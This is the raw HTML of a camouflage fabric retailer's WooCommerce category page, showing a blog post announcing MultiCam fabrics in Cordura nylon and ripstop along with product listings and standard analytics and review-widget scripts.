#{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsxXS9ESVZbMV0iLCIvL0RJVltAY2xhc3M9XCJmb290ZXItd2lkZ2V0cyByb3ctMSBjb2wtNCBmaXhcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9GT09URVJbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Micro Combo","repeatable":false,"uuid":"3972951a-adbc-8fec-d085-b2ee9d42daad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US","theme":"dark"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"5c27306c-f435-17ed-6ab1-c0337e8962c6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"700px","locale":"en-US"}]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/camofabricdepot.com\/?wc-ajax=","nonces":{"public":"ccad910c9c","apply_coupon":"ce80ca221d"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https:\/\/camofabricdepot.com\/checkout\/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.6.1" id="wt-smart-coupon-for-woo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39df5ff7431d65112c7ae940149631dc","fragment_name":"wc_fragments_39df5ff7431d65112c7ae940149631dc","request_timeout":"5000"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","root":"https:\/\/camofabricdepot.com\/wp-json\/","nonce_wp_rest":"677a4687a7","nonce_ajax":"ff2341714d"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://camofabricdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camofabricdepot.com/wp-json/wp/v2/categories/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camofabricdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="msvalidate.01" content="055452AE6202E69B848A2697254D4C3B" />
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1464053597237305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://kit.fontawesome.com/c5322d0121.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Ads: 833219401 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833219401"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-833219401');
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-833219401":"l4J1CJjNv3gQydanjQM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-833219401","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | MultiCam® Fabrics Now Available","list_id":"blog_post_multicam-fabrics-now-available","page_type":"blog_post","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":3957,"title":"MultiCam® Fabrics Now Available","type":"post","categories":[{"term_id":1437,"name":"MultiCam","slug":"multicam","term_group":0,"term_taxonomy_id":1437,"taxonomy":"category","description":"","parent":0,"count":1,"filter":"raw","cat_ID":1437,"category_count":1,"category_description":"","cat_name":"MultiCam","category_nicename":"multicam","category_parent":0},{"term_id":411,"name":"New Fabrics","slug":"new-fabrics","term_group":0,"term_taxonomy_id":411,"taxonomy":"category","description":"","parent":0,"count":4,"filter":"raw","cat_ID":411,"category_count":4,"category_description":"","cat_name":"New Fabrics","category_nicename":"new-fabrics","category_parent":0}],"parent":{"id":0,"title":"MultiCam® Fabrics Now Available","type":"post","categories":[{"term_id":1437,"name":"MultiCam","slug":"multicam","term_group":0,"term_taxonomy_id":1437,"taxonomy":"category","description":"","parent":0,"count":1,"filter":"raw","cat_ID":1437,"category_count":1,"category_description":"","cat_name":"MultiCam","category_nicename":"multicam","category_parent":0},{"term_id":411,"name":"New Fabrics","slug":"new-fabrics","term_group":0,"term_taxonomy_id":411,"taxonomy":"category","description":"","parent":0,"count":4,"filter":"raw","cat_ID":411,"category_count":4,"category_description":"","cat_name":"New Fabrics","category_nicename":"new-fabrics","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":3957,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '378222002660754', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://camofabricdepot.com/rsslatest.xml" />		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-header {
	margin-bottom:0px !important;
}

.wpo-field label.wpo-radio input:checked+span.wpo-radio-inner {
	background: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .main-navigation{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:-55px;margin-bottom:0px;margin-left:11px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#9aa0a7;border-width:1px;border-radius:0px;border-style:none;border-color:#9aa0a7;}#page .site-footer{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:25px;padding-bottom:59px;padding-left:0px;padding-right:0px;color:#76787e;border-width:1px;border-radius:0px;border-style:none;border-color:#76787e;background-color:#272424;}</style><meta name="msvalidate.01" content="B226EE41861BF9666FCDC17C7A6E110D" />
<link rel="stylesheet" href="/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3" media="all">
</head>

<body class="archive category category-multicam category-1437 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce-demo-store woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-center sbc-meta-inline-top-2-4 wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://camofabricdepot.com/" class="custom-logo-link" rel="home"><img width="400" height="217" src="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg" class="custom-logo" alt="Camo Fabric Depot" decoding="async" fetchpriority="high" srcset="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg 400w, https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark-300x163.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		</div><div class="sp-header-span-6">			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="sp-header-span-3 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://camofabricdepot.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div><div class="sp-header-row"><div class="sp-header-pre-3 sp-header-span-6 sp-header-post-3">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-primary-shop-menu" class="menu"><li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-11654" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li id="menu-item-27972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li id="menu-item-11655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li id="menu-item-12121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li id="menu-item-21174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li id="menu-item-11661" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-new-primary-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div></div></div>
		</div>
	</header><!-- #masthead -->
	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://camofabricdepot.com">Home</a><span class="breadcrumb-separator"> / </span>MultiCam</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>MultiCam</span></h1>			</header><!-- .page-header -->

			
<article id="post-3957" class="post-3957 post type-post status-publish format-standard has-post-thumbnail hentry category-multicam category-new-fabrics">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/multicam-performance-fabrics-now-available/" rel="bookmark">MultiCam® Fabrics Now Available</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/multicam-performance-fabrics-now-available/" rel="bookmark"><time class="entry-date published" datetime="2019-09-11T16:00:41-04:00">September 11, 2019</time><time class="updated" datetime="2022-03-04T10:00:20-05:00">March 4, 2022</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/multicam-performance-fabrics-now-available/#comments">15 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/multicam/" rel="category tag">MultiCam</a>, <a href="https://camofabricdepot.com/category/new-fabrics/" rel="category tag">New Fabrics</a>			</div>
			
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="700" height="394" src="https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available.jpg" class="attachment- size- wp-post-image" alt="multicam-fabric-now-available" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available.jpg 700w, https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available-416x234.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/multicam-fabric-now-available-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >MultiCam Fabrics Now Available</h1>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>You have asked for it and we have responded! MultiCam is now available by the yard in 1000D Cordura Nylon, 500D Cordura Nylon, NYCO Ripstop and 70D Nylon Ripstop. All available fabrics are listed below.</p>
<p>The MultiCam® pattern was developed to effectively limit the visual and near-IR signature of a person operating across a very wide range of physical environments and seasons. After many successful evaluations, after being proven in combat, and after becoming the officially issued pattern of the US Army for all Afghanistan operations in 2010, MultiCam® is the proven multi-environment concealment solution.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-3938 status-publish first instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-multicam product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-multicam-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam - 1000D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.30</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3938">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3938] = {"id":"3938","sku":"1000D-MultiCam-Original","price":29.3,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3938","sku":"1000D-MultiCam-Original","gpf":"woocommerce_gpf_3938","gla":"gla_3938"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - MultiCam® - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3938]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10965 status-publish instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-multicam-black-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000D Cordura® Nylon – MultiCam® Black – 59/60″" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/Multicam-Black-1000D-Nylon.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon – MultiCam® Black – 59/60″</h2>
